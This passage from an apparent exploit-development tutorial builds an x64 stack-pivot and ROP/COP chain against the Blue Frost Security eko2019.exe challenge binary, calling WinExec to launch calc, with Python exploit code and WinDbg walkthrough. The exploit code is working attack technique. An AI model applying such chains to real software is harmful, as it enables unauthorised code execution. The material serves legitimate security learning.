print "[+] Sending the fourth header..."
exploit_4 = "\x45\x6B\x6F\x32\x30\x31\x39\x00" + "\x90"*8

# 512 byte offset to the byte we control
exploit_4 += "\x41" * 512

# push rcx (which we control)
exploit_4 += "\x51"

# Padding to load eko2019.exe+0x158b
exploit_4 += "\x41\x41\x41\x41\x41\x41\x41"
exploit_4 += struct.pack('<Q', base_address+0x158b)

# Message needs to be 528 bytes total
exploit_4 += "\x41" * (544-len(exploit_4))

s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
s.connect(("172.16.55.132", 54321))
s.sendall(exploit_4)

print "[+] Pivoted to the stack!"

# Don't need to index any data back through our read primitive, as we just want to stack pivot here
# Receiving data back from a connection is always best practice
s.recv(1024)

# Close the connection
s.close()
After executing the updated proof of concept, we continue execution to our move instruction as always. This time, we land on our intended push rcx instruction after executing the first two requests!
In addition, we can see RCX contains our specified ROP gadget!

After stepping through the push rcx instruction, we can see our ROP gadget gets loaded into RSP!
The next move instruction doesn’t matter to us at this point - as we are only worried about returning to the stack.

After we execute our ret to exit this function, we can clearly see that we have returned into our specified ROP gadget!
After we add to the value of RSP, we can see that when this ROP gadget returns - it will return into a region of memory that we control on the stack. We can view this via the Call stack in WinDbg.
Now that we have been able to successfully pivot back to the stack, it is time to attempt to pop calc.exe. Let’s start executing some useful ROP gadgets!
Recall that since we are working with the x64 architecture, we have to adhere to the __fastcall calling convention. As mentioned before, the registers we will use are:
- RCX -> First argument
- RDX -> Second argument
- R8 -> Third argument
- R9 -> Fourth argument
- RSP + 0x20 -> Fifth argument
- RSP + 0x28 -> Sixth argument
- etc.
A call to WinExec() is broken down as such, according to its documentation.
UINT WinExec(
  LPCSTR lpCmdLine,
  UINT   uCmdShow
);
This means that all we need to do, is place a value in RCX and RDX - as this function only takes two arguments.
Since we want to pop calc.exe, the first argument in this function should be a POINTER to an address that contains the string “calc”, which should be null terminated. This should be stored in RCX. lpCmdLine (the argument we are fulfilling) is the name of the application we would like to execute. Remember, this should be a pointer to the string.
The second argument, stored in RDX, is uCmdShow. These are the “display options”. The easiest option here, is to use SW_SHOWNORMAL - which just executes and displays the application normally. This means we will just need to place the value 0x1 into RDX, which is representative of SH_SHOWNORMAL.
Note - you can find all of these ROP gadgets from running rp++.

To start our ROP chain, we will just implement a “ROP NOP”, which will just return to the stack. This gadget is located at eko2019.exe+0x10a1
exploit_4 += struct.pack('<Q', base_address+0x10a1) # ret: eko2019.exe
The next thing we would like to do, is get a pointer to the string “calc” into RCX. In order to do this, we are going to need to have write permissions to a memory address. Then, using a ROP gadget, we can overwrite what this address points to with our own value of “calc”, which is null terminated. Looking in IDA, we see only one of the sections that make up our executable has write permissions.

This means that we need to pick an address from the .data section within eko2019.exe to overwrite. The address we will use is eko2019.exe+0xC288 - as it is the first available “blank” address.

We will place this address into RCX, via the following ROP/COP gadgets:
exploit_4 += struct.pack('<Q', base_address+0x1167) # pop rax ; ret: eko2019.exe
exploit_4 += struct.pack('<Q', base_address+0xc288) # First empty address in eko2019.exe .data section

exploit_4 += struct.pack('<Q', base_address+0x6375) # mov rcx, rax ; call r12: eko2019.exe
In this program, there was only one ROP gadget that allowed us to control RCX in the manner we wished - which was mov rcx, rax ; call r12. Obviously, this gadget will not return to the stack like a ROP gadget - but it will call a register afterwards. This is what is known as “Call-Oriented Programming”, or COP. You may be asking “this address will not return to the stack - how will we keep executing”? There is an explanation for this!
Essentially, before we use the COP gadget, we can pop a ROP gadget into the register that will be called (e.g. R12 in this case). Then, when the COP gadget is executed and the register is called - it will be actually peforming a call to a ROP gadget we specify - which will be a return back to the stack in this case, via an add rsp, X instruction. Here is how this looks in totality.
# The next gadget is a COP gadget that does not return, but calls r12
# Placing an add rsp, 0x10 gadget to act as a "return" to the stack into r12
exploit_4 += struct.pack('<Q', base_address+0x4a8e)     # pop r12 ; ret: eko2019.exe
exploit_4 += struct.pack('<Q', base_address+0x8789)     # add rsp, 0x10 ; ret: eko2019.exe

# Grabbing a blank address in eko2019.exe to write our calc string to and create a pointer (COP gadget)
# The blank address should come from the .data section, as IDA has shown this the only segment of the executable that is writeable
exploit_4 += struct.pack('<Q', base_address+0x1167)     # pop rax ; ret: eko2019.exe
exploit_4 += struct.pack('<Q', base_address+0xc288)     # First empty address in eko2019.exe .data section
exploit_4 += struct.pack('<Q', base_address+0x6375)     # mov rcx, rax ; call r12: eko2019.exe
exploit_4 += struct.pack('<Q', 0x4141414141414141)      # Padding from add rsp, 0x10
Great! This sequence will load a writeable address into the RCX register. The task now, is to somehow overwrite what this address is pointing to.
We stumble across another interesting ROP gadget that can help us achieve this goal!
mov qword [rcx], rax ; mov eax, 0x00000001 ; add rsp, 0x0000000000000080 ; pop rbx ; ret
This ROP gadget is from kernel32.dll. As you can recall, WinExec() is exported by kernel32.dll. This means we already have a valid address within kernel32.dll. Knowing this, we can find the distance between WinExec() and the base of kernel32.dll - which would allow us to dynamically resolve the base virtual address of kernel32.dll.
kernel32_base = kernel32_winexec-0x5e390
WinExec() is 0x5e390 bytes into kernel32.dll (on this version of Windows 10). Subtracting this value, will give us the base adddress of kernel32.dll! Now that we have resolved the base, this will allow us to calculate the offset and virtual memory address of our gadget in kernel32.dll dynamically.
Looking back at our ROP gadget - this gives us the ability to take the value in RAX and move it into the value POINTED TO by RCX. RCX already contains the address we would like to overwrite - so this is a perfect match! All we need to do now, is load the string “calc” (null terminated) into RAX! Here is what this looks like all put together.
# Creating a pointer to calc string
exploit_4 += struct.pack('<Q', base_address+0x1167)     # pop rax ; ret: eko2019.exe
exploit_4 += "calc\x00\x00\x00\x00"         # calc (with null terminator)
exploit_4 += struct.pack('<Q', kernel32_base+0x6130f)           # mov qword [rcx], rax ; mov eax, 0x00000001 ; add rsp, 0x0000000000000080 ; pop rbx ; ret: kernel32.dll

# Padding for add rsp, 0x0000000000000080 and pop rbx
exploit_4 += "\x41" * 0x88
One things to keep in mind is that the ROP gadget that creates the pointer to “calc” (null terminated) has a few extra instructions on the end that we needed to compensate for.
The second parameter is much more straight forward. In kernel32.dll, we found another gadget that allows us to pop our own value into RDX.
# Placing second parameter into rdx
exploit_4 += struct.pack('<Q', kernel32_base+0x19daa)   # pop rdx ; add eax, 0x15FF0006 ; ret: kernel32.dll
exploit_4 += struct.pack('<Q', 0x01)              # SH_SHOWNORMAL
Perfect! At this point, all we need to do is place the call to WinExec() on the stack! This is done with the following snippet of code.
# Calling kernel32!WinExec
exploit_4 += struct.pack('<Q', base_address+0x10a1)   # ret: eko2019.exe (ROP NOP)
exploit_4 += struct.pack('<Q', kernel32_winexec)          # Address of kernel32!WinExec
In addition, we need to return to a valid address on the stack after the call to WinExec() so our program doesn’t crash after calc.exe is called. This is outlined below.
exploit_4 += struct.pack('<Q', base_address+0x89b6)     # add rsp, 0x48 ; ret: eko2019.exe
exploit_4 += "\x41" * 0x48            # Padding to reach next ROP gadget
exploit_4 += struct.pack('<Q', base_address+0x89b6)     # add rsp, 0x48 ; ret: eko2019.exe
exploit_4 += "\x41" * 0x48            # Padding to reach next ROP gadget
exploit_4 += struct.pack('<Q', base_address+0x89b6)     # add rsp, 0x48 ; ret: eko2019.exe
exploit_4 += "\x41" * 0x48            # Padding to reach next ROP gadget
exploit_4 += struct.pack('<Q', base_address+0x2e71)     # add rsp, 0x38 ; ret: eko2019.exe
The final exploit code can be found here on my GitHub.
Let’s step through this final exploit in WinDbg to see how things break down.
We have already shown that our stack pivot was successful. After the pivot back to the stack and our ROP NOP which just returns back to the stack is executed, we can see that our pop r12 instruction has been hit. This will load a ROP gadget into R12 that will return to the stack - due to the fact our main ROP gadget calls R12, as explained earlier.
After we step through the instruction, we can see our ROP gadget for returning back to the stack has been loaded into R12.

We hit our next gadget, which pops the writable address in the .data section of eko2019.exe into RAX. This value will be eventually placed into the RCX register - where the first function argument for WinExec() needs to be.
RAX now contains the blank, writeable address in the .data section.

After this gadget returns, we hit our main gadget of mov rcx, rax ; call r12.
The value of RAX is then placed into RCX. After this occurs, we can see that R12 is called and is going to execute our return back to the stack, add rsp, 0x10 ; ret.
Perfect! Our COP gadget and ROP gadgets worked together to load our intended address into RCX.

Next, we execute on our next pop rax gadget, which loads the value of “calc” into RAX (null terminated). 636c6163 = clac in hex to text. This is because we are compensating for the endianness of our processor (little endian).
We land on our most important ROP gadget to date after the return from the above gadget. This will take the string “calc” (null terminated) and point the address in RCX to it.
The address in RCX now points to the null terminated string “calc”.

Perfect! All we have to do now, is pop 0x1 into RDX - which has been completed by the subsequent ROP gadget.
Perfect! We have now landed on the call to WinExec() - and we can execute our shellcode!
All that is left to do now, is let everything run as intended!
Let’s run the final exploit.
Calc.exe FTW!
Big shoutout to Blue Frost Security for this binary - this was a very challenging experience and I feel I learned a lot from it. A big shout out as well to my friend @trickster012 for helping me with some of the problems I was having with __fastcall initially. Please contact me with any comments, questions, or corrections.
Peace, love, and positivity :-)